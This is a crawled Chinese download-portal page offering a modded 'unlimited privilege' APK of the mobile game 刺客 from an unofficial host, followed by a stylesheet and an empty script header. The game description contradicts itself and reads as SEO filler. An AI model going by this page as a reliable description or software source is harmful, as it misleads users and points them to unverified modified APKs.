

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pw88.com/yx/36864.html
body_size: 6411
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>刺客(无限特权版)安卓版下载-刺客(无限特权版)免费下载v1.3.8.18-动力软件园</title>
    <meta name="keywords" content="刺客(无限特权版)"/>
    <meta name="description" content="《刺客(无限特权版)》是一款非常刺激的冒险竞技游戏，在游戏中玩家可以进行丰富热血的竞技挑战。选择自己的角色进行不断的养成，学习更多新的技能，不断的提升自己的实力，带来丰富的玩法体验。各种不同的人物造型和美丽的画面。带来非常好的视觉体验。快来动力手游下载吧~"/>
    <meta content="format=xhtml;url=https://m.pw88.com/yx/36864.html" name="mobile-agent"/>
    <meta content="format=html5;url=https://m.pw88.com/yx/36864.html" name="mobile-agent"/>
    <link rel="stylesheet" href="https://static.pw88.com/css/home/swiper.min.css">
    <link rel="stylesheet" href="https://static.pw88.com/css/home/base.css">
    <link rel="stylesheet" href="https://static.pw88.com/css/home/index.css">
    <link rel="stylesheet" href="https://static.pw88.com/css/home/jquery.fancybox.min.css">
    <script src="https://static.pw88.com/js/home/jquery1.9.1.min.js"></script>
    <script src="https://static.pw88.com/js/home/index.js"></script>
    <script src="https://static.pw88.com/js/home/swiper.min.js"></script>
    <script src="https://static.pw88.com/js/home/qrcode.js"></script>
    <script type="text/javascript" src="https://static.pw88.com/js/home/jquery.fancybox.min.js"></script>
    <script type="text/javascript" src="https://pv.sohu.com/cityjson?ie=utf-8"></script>

        <script>var content = "1"</script>
    <script>var difword = "联盟"</script>
    <script>var static_url = "https://static.pw88.com/"</script>
    <script src="https://static.pw88.com/js/home/pb.js"></script>

    <script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
   
          hm.src = ['ht','tps://hm.b','aidu.c','om/hm.j','s?0173d1e','acdc14c','5f5627f83','09d48146e'].join('');
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
        </script>
</head>

<body>
<div class="container bgwhite">
    <!-- 顶部开始 -->
    <div class="header_wrapper">
        <div class="content w1200 clearfix">
            <!-- logo -->
            <div class="logo">
                <a class="logo fl" href="https://www.pw88.com/">
                    <img src="https://static.pw88.com/logo.png">
                </a>
            </div>
        </div>
    </div>
    <!-- 顶部结束 -->
    
    <!-- 导航开始 -->
    <div class="nav">
        <div class="w1200 clearfix">
            <ul class="clearfix">
                <li class=""><a href="https://www.pw88.com/">首页</a></li>
                <li class="current"><a href="https://www.pw88.com/yx/">手机游戏</a></li>
               <li class=""><a href="https://www.pw88.com/rj/">手机软件</a></li>
                <li class=""><a href="https://www.pw88.com/zt/">专题</a></li>
            </ul>
            <div class="search clearfix" style="display: none;">
                <input type="text">
            </div>
        </div>
    </div>
        <script type="application/ld+json">
        {
        "pubDate":  2021-12-22 16:21:19,
        "upDate": 2021-12-24 11:26:02
        }
    </script>
    <!-- 面包屑开始 -->
    <div class="breadCrumb">
        <div class="w1200">
            <span>
                您的位置：
            </span>
            <a class="link" href="https://www.pw88.com/">
                首页
            </a>
            <span>
                >
            </span>
            <a class="link" href="https://www.pw88.com/yx/1-1-1.html">
                角色扮演
            </a>
            <span>
                >
            </span>
            <span>
                刺客(无限特权版)
            </span>
        </div>
    </div>
    <!-- 面包屑结束 -->
    <!-- 主体区域 -->
    <div class="main">
        <!-- 左边区域开始 -->
        <div class="left">
            <!-- app详情开始 -->
            <div>
                <h3 class="appTitle">
                    刺客(无限特权版)
                </h3>
                <div class="appDetail">
                    <img alt="刺客(无限特权版)" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20211222161514987.png">
                        <div class="appInfo">
                            <div class="explain clearfix">
                                <ul>
                                    <li>
                                        <label>
                                            时间：
                                        </label>
                                        <span class="explain_txt">
                                            2021-12-22 16:21:19
                                        </span>
                                    </li>
                                    <li>
                                        <label>
                                            大小：
                                        </label>
                                        <span class="explain_txt">
                                            307.55M
                                        </span>
                                    </li>
                                    <li>
                                        <label>
                                            版本：
                                        </label>
                                        <span class="explain_txt">
                                            v1.3.8.18
                                        </span>
                                    </li>
                                    <li>
                                        <label>
                                            语言：
                                        </label>
                                        <span class="explain_txt">
                                                                                            简体中文
                                                                                                                                                                                                                                                                    </span>
                                    </li>
                                    <li>
                                        <label>
                                            标签：
                                        </label>
                                                                                                                                    <span class="tag">
                                                    <a href="https://www.pw88.com/zt/mxjmyx.html">
                                                        冒险
                                                    </a>
                                                </span>
                                                                                        
                                                                                                                                    <span class="tag">
                                                    <a href="https://www.pw88.com/zt/jjtzyx.html">
                                                        竞技
                                                    </a>
                                                </span>
                                                                                        
                                                                            </li>
                                </ul>
                            </div>
                            <div class="btns downlink" data-appid="7357">
                                    
                                                                                                                        <div class="android" style="display: block;">
                                                <a class="androidBtn" href=" http://11.pw88ptdown.huoyeer.cn:8130/cike.apk" style="line-height: 50px;" >
                                                    安卓版下载
                                                                                                    </a>
                                            </div>
                                        
                                                                                                                                                                                
                                <!-- <div style="display: block;">
                                    <a style="width: 167px;height: 50px;background: url(https://static.pw88.com/css/home/soft_btn_pc.png) no-repeat center center;" class="nodownBtn" href="http://cj.748dw.com/ldmnq_ld_11116_ld.exe">
                                        
                                    </a>
                                </div> -->
                            </div>
                        </div>
                        <div class="qrcode">
                            <div class="qrcodeImg" id="appDetailQrcode" url="https://m.pw88.com/yx/36864.html">
                                <p>
                                    扫描二维码下载
                                </p>
                                <canvas height="114" style="display: none;" width="114">
                                </canvas>
                            </div>
                        </div>
                    </img>
                </div>
            </div>
            <!-- app详情结束 -->
            <!-- app介绍开始 -->
            <div>
                <h3 class="contentBlockTitle">
                    游戏介绍
                </h3>
                <div class="article">
                    <p><strong>《刺客(无限特权版)》</strong>是一款非常刺激的冒险竞技游戏，在游戏中玩家可以进行丰富热血的竞技挑战。选择自己的角色进行不断的养成，学习更多新的技能，不断的提升自己的实力，带来丰富的玩法体验。各种不同的人物造型和美丽的画面。带来非常好的视觉体验。快来动力手游下载吧~</p><p style="text-align:center"><img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20211222/1640161227195016.jpg" title="刺客(无限特权版)" alt="刺客(无限特权版)" style="width: 200px; height: 300px;" width="200" vspace="0" height="300" border="0"/></p><h3><span style="color:#2980b9"><strong>刺客(无限特权版)推荐理由</strong></span></h3><p>1、2022年首选的是横版格斗主题游戏，为玩家打造了一款超级清爽的格斗竞技游戏。</p><p>2、游戏简单好上手，操作简单，花样炫酷，福利海量，还有很多有趣的关卡等着你去自由挑战。</p><p>3、激情澎湃的背景音乐和超真实的游戏体验，体验十分热血。</p><p style="text-align:center"><img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20211222/1640161241405157.jpg" title="刺客(无限特权版)" alt="刺客(无限特权版)" style="width: 200px; height: 300px;" width="200" vspace="0" height="300" border="0"/></p><h3><strong><span style="color:#2980b9">刺客(无限特权版)亮点</span></strong></h3><p>1、完美仙侠风景人物，细致刻画，让你感受最美视觉盛宴。</p><p>2、好友助战搏杀，新颖的战斗乐趣，和好友体验全新乐趣。</p><p>3、风起云涌开始最美的旷世之旅，多样华美的个性服饰给你新乐趣。</p><h3><strong><span style="color:#2980b9">刺客(无限特权版)优势</span></strong></h3><p>1、游戏的地图场景非常众多，有些地图场景需要玩家的等级达到之后才可以去。</p><p>2、游戏以卡牌策略回合对战为核心，不同武将角色精心培养，激发无限内在潜力。</p><p>3、玩家可以根据自身实力去进行策略烧脑竞技对决，打造强大军队开启策略战斗。</p><h3><strong><span style="color:#2980b9">刺客(无限特权版)特色</span></strong></h3><p>1、完美的剧情挑战、惊喜奖励不断，热血争霸的战役让你随时发挥。</p><p>2、多元化角色选择，玩法多变乐趣多多，真实玩家竞技比拼，热血激情无限；</p><p>3、萌宠坐骑时装，纯正仙侠等你来。激情战斗，暴击满屏。</p><h3><strong><span style="color:#2980b9">刺客(无限特权版)小编评语</span></strong></h3><p>在这里有丰富的副本玩法，经典的冒险，带来全新的乐趣。</p>
                </div>
            </div>
            <!-- app介绍结束 -->
            <!-- app截图开始 -->
            <div>
                <h3 class="contentBlockTitle">
                    游戏截图
                </h3>
                <div class="screenshot">
                    <div class="screenshotSwiper swiper-no-swiping">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">
                                    <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20211222/1640160924916200.jpg" alt="刺客(无限特权版)"/>
                                </div>
                                                            <div class="swiper-slide">
                                    <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20211222/1640160926140332.jpg" alt="刺客(无限特权版)"/>
                                </div>
                                                            <div class="swiper-slide">
                                    <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20211222/1640160927202599.jpg" alt="刺客(无限特权版)"/>
                                </div>
                                                            <div class="swiper-slide">
                                    <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20211222/1640160931184261.jpg" alt="刺客(无限特权版)"/>
                                </div>
                                                    </div>
                    </div>
                    <div class="screenshotSwiper-next">
                    </div>
                    <div class="screenshotSwiper-prev">
                    </div>
                    <div class="swiper-scrollbar">
                    </div>
                </div>
            </div>
            <div>
                <h3 class="contentBlockTitle">
                    游戏推荐
                </h3>
                <div class="recommend">
                    <ul class="clearfix">
                                                                                <li >
                                <a href="https://www.pw88.com/yx/70297.html" target="_blank">
                                    <img alt="恐怖冰淇淋8最新版本" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240522155748848.png" />
                                    <p class="tag">
                                        冒险解谜
                                    </p>
                                    <p class="name">
                                        恐怖冰淇淋8最新版本
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70290.html" target="_blank">
                                    <img alt="欢乐钓鱼大师体验服" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240522142926423.png" />
                                    <p class="tag">
                                        休闲益智
                                    </p>
                                    <p class="name">
                                        欢乐钓鱼大师体验服
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70272.html" target="_blank">
                                    <img alt="地铁跑酷九游版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240521153917320.png" />
                                    <p class="tag">
                                        休闲益智
                                    </p>
                                    <p class="name">
                                        地铁跑酷九游版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70267.html" target="_blank">
                                    <img alt="生存战争猎驯时代5.0测试版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240521141238481.jpeg" />
                                    <p class="tag">
                                        动作闯关
                                    </p>
                                    <p class="name">
                                        生存战争猎驯时代5.0测试版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70226.html" target="_blank">
                                    <img alt="奥特曼宇宙英雄无限金币无限钻石版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240520143156619.png" />
                                    <p class="tag">
                                        动作闯关
                                    </p>
                                    <p class="name">
                                        奥特曼宇宙英雄无限金币无限钻石版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70224.html" target="_blank">
                                    <img alt="植物大战僵尸北美版汉化版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240520135008233.jpeg" />
                                    <p class="tag">
                                        策略塔防
                                    </p>
                                    <p class="name">
                                        植物大战僵尸北美版汉化版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70196.html" target="_blank">
                                    <img alt="蔚蓝档案日服" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240517110335444.png" />
                                    <p class="tag">
                                        角色扮演
                                    </p>
                                    <p class="name">
                                        蔚蓝档案日服
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70189.html" target="_blank">
                                    <img alt="保卫萝卜3不用实名认证" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240517094811202.png" />
                                    <p class="tag">
                                        休闲益智
                                    </p>
                                    <p class="name">
                                        保卫萝卜3不用实名认证
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70186.html" target="_blank">
                                    <img alt="破门而入2行动小队内置功能菜单" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240517091205413.png" />
                                    <p class="tag">
                                        射击枪战
                                    </p>
                                    <p class="name">
                                        破门而入2行动小队内置功能菜单
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70173.html" target="_blank">
                                    <img alt="愤怒的小鸟可口可乐版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240516161919818.png" />
                                    <p class="tag">
                                        休闲益智
                                    </p>
                                    <p class="name">
                                        愤怒的小鸟可口可乐版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70169.html" target="_blank">
                                    <img alt="欢乐时光计划正式版2" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240516151559973.png" />
                                    <p class="tag">
                                        冒险解谜
                                    </p>
                                    <p class="name">
                                        欢乐时光计划正式版2
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70164.html" target="_blank">
                                    <img alt="植物大战僵尸逃离版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240516142112207.png" />
                                    <p class="tag">
                                        策略塔防
                                    </p>
                                    <p class="name">
                                        植物大战僵尸逃离版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70144.html" target="_blank">
                                    <img alt="僵尸前线3d无限金币中文版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240515141210735.png" />
                                    <p class="tag">
                                        射击枪战
                                    </p>
                                    <p class="name">
                                        僵尸前线3d无限金币中文版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70082.html" target="_blank">
                                    <img alt="无限深渊折相思版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240513142505395.png" />
                                    <p class="tag">
                                        动作闯关
                                    </p>
                                    <p class="name">
                                        无限深渊折相思版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70073.html" target="_blank">
                                    <img alt="迷你世界星河漂流记无限金币版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240513111235255.jpeg" />
                                    <p class="tag">
                                        动作闯关
                                    </p>
                                    <p class="name">
                                        迷你世界星河漂流记无限金币版
                                    </p>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </div>
        </div>
        <!-- 左边区域结束 -->
        <!-- 右边区域开始 -->
        <div class="right">
            <!--热门应用开始 -->
            <h3 class="contentBlockTitle">
                热门游戏
            </h3>
            <div class="hotGameList">
                <ul class="clearfix">
                                                                    <li >
                            <a href="https://www.pw88.com/yx/71067.html" target="_blank">
                                <img alt="迷宫惊悚逃脱游戏最新版" src="//img-i.qqus.cn/nesyouxi/2025/0228/20250228_logo_336830.png">
                                    <p class="name">
                                        迷宫惊悚逃脱游戏最新版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71066.html" target="_blank">
                                <img alt="字母滚动球游戏最新手机版" src="//img-i.qqus.cn/nesyouxi/2025/0228/20250228_logo_303069.jpg">
                                    <p class="name">
                                        字母滚动球游戏最新手机版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71065.html" target="_blank">
                                <img alt="云中歌" src="//img-i.qqus.cn/nesyouxi/2025/0228/20250228_logo_620660.png">
                                    <p class="name">
                                        云中歌
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71064.html" target="_blank">
                                <img alt="点击泰坦" src="//img-i.qqus.cn/nesyouxi/2025/0321/20250321_logo_163276.png">
                                    <p class="name">
                                        点击泰坦
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71063.html" target="_blank">
                                <img alt="强盗小偷游戏安卓版" src="//img-i.qqus.cn/nesyouxi/2025/0228/20250228_logo_281573.png">
                                    <p class="name">
                                        强盗小偷游戏安卓版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71062.html" target="_blank">
                                <img alt="六道传说神途极速版" src="//img-i.qqus.cn/nesyouxi/2025/0301/20250301_logo_146237.jpg">
                                    <p class="name">
                                        六道传说神途极速版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/70936.html" target="_blank">
                                <img alt="打开十道门游戏安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0228/20250228_logo_333265.png">
                                    <p class="name">
                                        打开十道门游戏安卓版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/70935.html" target="_blank">
                                <img alt="打开十道门游戏安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0228/20250228_logo_333265.png">
                                    <p class="name">
                                        打开十道门游戏安卓版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/70934.html" target="_blank">
                                <img alt="马桶人逆袭对决游戏手机版" src="//img-i.8beier.cn/nesyouxi/2025/0314/20250314_logo_332716.png">
                                    <p class="name">
                                        马桶人逆袭对决游戏手机版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                            </ul>
            </div>
            <!-- 热门应用结束 -->
            <!-- 热门标签开始 -->
            <h3 class="contentBlockTitle">
                热门标签
            </h3>
            <div class="hotTags clearfix">
                                    <a href="https://www.pw88.com/yx/1-1-1.html" title="角色扮演">
                        角色扮演
                    </a>
                                    <a href="https://www.pw88.com/yx/2-1-1.html" title="休闲益智">
                        休闲益智
                    </a>
                                    <a href="https://www.pw88.com/yx/3-1-1.html" title="动作闯关">
                        动作闯关
                    </a>
                                    <a href="https://www.pw88.com/yx/4-1-1.html" title="射击枪战">
                        射击枪战
                    </a>
                                    <a href="https://www.pw88.com/yx/5-1-1.html" title="策略塔防">
                        策略塔防
                    </a>
                                    <a href="https://www.pw88.com/yx/6-1-1.html" title="冒险解谜">
                        冒险解谜
                    </a>
                                    <a href="https://www.pw88.com/yx/7-1-1.html" title="赛车竞速">
                        赛车竞速
                    </a>
                                    <a href="https://www.pw88.com/yx/8-1-1.html" title="卡牌对战">
                        卡牌对战
                    </a>
                                    <a href="https://www.pw88.com/yx/9-1-1.html" title="体育运动">
                        体育运动
                    </a>
                                    <a href="https://www.pw88.com/yx/10-1-1.html" title="音乐舞蹈">
                        音乐舞蹈
                    </a>
                                    <a href="https://www.pw88.com/yx/11-1-1.html" title="其他游戏">
                        其他游戏
                    </a>
                            </div>
            <!-- 热门标签结束 -->
            <h3 class="contentBlockTitle">
                最新游戏
            </h3>
            <div class="hotGameList">
                <ul class="clearfix">
                                                                        <li >
                                <a href="https://www.pw88.com/yx/75870.html" target="_blank">
                                    <img alt="乱入英雄安卓版" src="https://game-img.56tup.com/apk41/2025-07-09/20250407025006555.png">
                                    <p class="name">
                                        乱入英雄安卓版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75869.html" target="_blank">
                                    <img alt="未转变者2025最新版" src="//img-i.8beier.cn/nesyouxi/2025/0320/20250320_logo_2835.png">
                                    <p class="name">
                                        未转变者2025最新版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75868.html" target="_blank">
                                    <img alt="托米世界小镇生活安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0408/20250408_logo_287868.png">
                                    <p class="name">
                                        托米世界小镇生活安卓版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75867.html" target="_blank">
                                    <img alt="花花庄园领红包福利版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_280319.jpg">
                                    <p class="name">
                                        花花庄园领红包福利版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75866.html" target="_blank">
                                    <img alt="翌日1坤坤版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_313697.png">
                                    <p class="name">
                                        翌日1坤坤版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75865.html" target="_blank">
                                    <img alt="鸟之国安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_269639.jpg">
                                    <p class="name">
                                        鸟之国安卓版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75864.html" target="_blank">
                                    <img alt="小小梦魇2正版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_6392.png">
                                    <p class="name">
                                        小小梦魇2正版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75863.html" target="_blank">
                                    <img alt="海上大漂流最新版" src="//img-i.8beier.cn/nesyouxi/2025/0403/20250403_logo_302798.jpg">
                                    <p class="name">
                                        海上大漂流最新版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75862.html" target="_blank">
                                    <img alt="The Tartarus Key安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_245181.jpg">
                                    <p class="name">
                                        The Tartarus Key安卓版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
        <!-- 右边区域结束 -->
    </div>
    <!-- 主体区域结束 -->
    <div style="display: none;"></div>
    <div style="display: none;"></div>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <script rel="nofollow" src="/api/editor_tj?username="></script>
    <!-- 页脚 -->
    <div class="footer">
        <div class="content">
            <p>声明：本站所有资源均来自网络，版权归原公司及个人所有。如有版权问题，请来信告知，我们将在第一时间予以删除，谢谢！</p>
            <p>联系邮箱：pwshangwuduijie@gmail.com</p>
            <div class="footer_nav no-bottom">
                <a target="_blank"  rel="nofollow">Copyright 2013-2020 动力软件园(www.pw88.com) All Rights Reserved. </a>
            </div>
        </div>
        
    </div>
</div>
</body>
<script src="https://static.pw88.com/js/home/address.js"></script>
<script>
    document.querySelectorAll(".change-href").forEach((item,k)=> {
        var src=item.src
        var src_arr= src.split("//")
        if (src_arr.length==3){
            item.src=src_arr[0] + "/" + src_arr[2]
        }
    })
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.pw88.com/css/home/base.css
body_size: 954
content:
@charset "utf-8";

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
button,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

fieldset,
img {
    border: 0
}

:focus {
    outline: 0
}

address,
caption,
cite,
code,
dfn,
em,
th,
var,
optgroup {
    font-style: normal;
    font-weight: normal
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit
}

code,
kbd,
samp,
tt {
    font-size: 100%
}

input,
button,
textarea,
select {
    *font-size: 100%;
    border: none
}

body {
    line-height: 1.5
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

caption,
th {
    text-align: left
}

sup,
sub {
    font-size: 100%;
    vertical-align: baseline
}

:link,
:visited,
ins {
    text-decoration: none
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

/* CSS Document */
.clearfix {
    margin-right: auto;
    margin-left: auto;
    *zoom: 1
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0
}

.clearfix:after {
    clear: both
}

b,
em,
i {
    font-style: normal;
    font-weight: normal;
}

body {
    margin: 0;
    font-family: "Microsoft Yahei", Arial, Tahoma, Helvetica, "SimSun", "Hiragino Sans GB", sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333;
    background-color: #f6f6f6;
    position: relative;
}

html,
body {
    width: 100%;
    min-width: 1200px;
    margin: 0 auto;
    overflow-x: hidden;
    min-height: 1000px;
}

button,
input,
select,
textarea,
th {
    background: #fff;
    font-size: 12px;
    line-height: 1.5em;
    font-family: "Microsoft Yahei", Arial, Tahoma, Helvetica, "SimSun", "Hiragino Sans GB", sans-serif;
}

a {
    color: #333;
    text-decoration: none;
}


.rotate360:hover {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

a:hover {
    color: #288bde;
}

.rotate360 {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.w1200 {
    width: 1200px;
    margin: 0 auto;
}

.h20 {
    width: 100%;
    height: 20px;
}
.h40{
    width: 100%;
    height: 40px;
}
.h60 {
    width: 100%;
    height: 60px;
}

.hide {
    display: none;
}

.bgwhite {
    background: #fff;
}

.text-overflow {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=8.9
body_size: 84294
content:
